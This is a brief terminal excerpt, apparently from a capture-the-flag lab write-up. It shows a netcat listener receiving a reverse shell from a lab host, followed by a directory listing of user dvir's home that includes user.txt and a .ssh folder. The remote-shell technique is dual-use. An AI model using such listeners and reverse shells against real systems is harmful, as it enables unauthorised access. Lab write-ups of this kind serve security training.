 └─$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.11.8 55236
bash-5.2$ pwd
pwd
/home/dvir/app
bash-5.2$ cd ..
cd ..
bash-5.2$ ls -la
ls -la
total 52
drwx------ 8 dvir dvir 4096 Mar 23 21:37 .
drwxr-xr-x 3 root root 4096 Sep 9 2023 ..
drwxr-xr-x 3 dvir dvir 4096 Mar 23 22:20 app
lrwxrwxrwx 1 dvir dvir 9 Feb 2 16:05 .bash_history -> /dev/null
-rw-r--r-- 1 dvir dvir 220 Sep 9 2023 .bash_logout
-rw-r--r-- 1 dvir dvir 3393 Sep 10 2023 .bashrc
drwx------ 12 dvir dvir 4096 Sep 10 2023 .cache
lrwxrwxrwx 1 dvir dvir 9 Feb 2 16:05 geckodriver.log -> /dev/null
drwx------ 3 dvir dvir 4096 Feb 16 23:49 .gnupg
-rwxr-xr-x 1 dvir dvir 20 Mar 23 21:48 initdb.sh
drwx------ 4 dvir dvir 4096 Feb 16 23:49 .local
drwx------ 3 dvir dvir 4096 Sep 10 2023 .mozilla
-rw-r--r-- 1 dvir dvir 807 Sep 9 2023 .profile
lrwxrwxrwx 1 dvir dvir 9 Feb 2 16:06 .python_history -> /dev/null
drwx------ 2 dvir dvir 4096 Feb 16 23:49 .ssh
-rw-r----- 1 root dvir 33 Mar 23 21:02 user.txt